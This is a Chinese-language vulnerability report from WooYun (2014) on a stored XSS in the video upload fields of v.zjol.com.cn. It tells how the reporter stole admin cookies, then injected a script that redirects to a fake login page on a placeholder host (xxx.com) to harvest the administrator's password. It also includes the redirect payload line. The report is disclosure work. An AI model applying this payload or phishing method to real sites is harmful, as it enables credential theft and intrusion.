漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-079483

漏洞标题:浙江在线某重要站存储型XSS(已打进后台)

相关厂商:zjol.com.cn

漏洞作者: 小马

提交时间:2014-10-15 15:13

修复时间:2014-11-29 15:14

公开时间:2014-11-29 15:14

漏洞类型:xss跨站脚本攻击

危害等级:高

自评Rank:15

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-10-15: 细节已通知厂商并且等待厂商处理中

2014-10-15: 厂商已经确认,细节仅向厂商公开

2014-10-25: 细节向核心白帽子及相关领域专家公开

2014-11-04: 细节向普通白帽子公开

2014-11-14: 细节向实习白帽子公开

2014-11-29: 细节向公众公开

简要描述:

进后台的过程还是有点小坎的,不过蛮有意思的....

详细说明:

浙江在线的http://v.zjol.com.cn(浙江视界)



在上传视频中的 标题、简介、标签处都未过滤,其中标签处有JS过滤长度,但是绕过即可

我就在标签处进行插了....

以上先测试有木有XSS,证明有了后,再重新传个,插入我们的获取cookie代码...



勤快的管理员还在后台审核呢,插入不到2分钟,就收到cookie了(管理员辛苦了),如下图,已经成功获取到COOKIE:

激动的赶紧拿cookie去登陆,复制了全部cookie 死活就是登陆不了.....

仔细一看,原来cookie中没有PHPSESSID的session信息,无语呀,难道是启用了httponly?

就在这时连续又收到了几条cookie,看来是管理刷新页面呢...但是cookie中都没有需要的值.....



于是乎,只能邪恶一下了,仿造登陆口http://v.zjol.com.cn/admin.phpt制作一个假的登陆页面,来记录管理员的账号密码。

保存它后台登陆口的网页,简单修改form的action地址为我们制作的login.php即可,其它都不动....

下图为本地效果:



简单代码:

调试好后,直接传到虚拟空间上....

我们再上传一个视频,这次插入的JS是让管理员跳转到我们的假登陆页面,

<script>window.location.href='http://xxx.com/admin/index.htm';</script>

一直刷新等待这.....



过了1分钟左右,记录到密码了....

密码是弱口令,但是用户名复杂.....

看到记录到密码,感觉把我刚传的视频删掉,不然等下管理员再输入密码登陆,又会被弹到假页面...

于是乎用这个账号密码成功登陆....

漏洞证明:

修复方案:

过滤

版权声明:转载请注明来源 小马@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2014-10-15 16:35

厂商回复:

非常感谢你提供漏洞信息,我们会尽快安排修补

最新状态:

暂无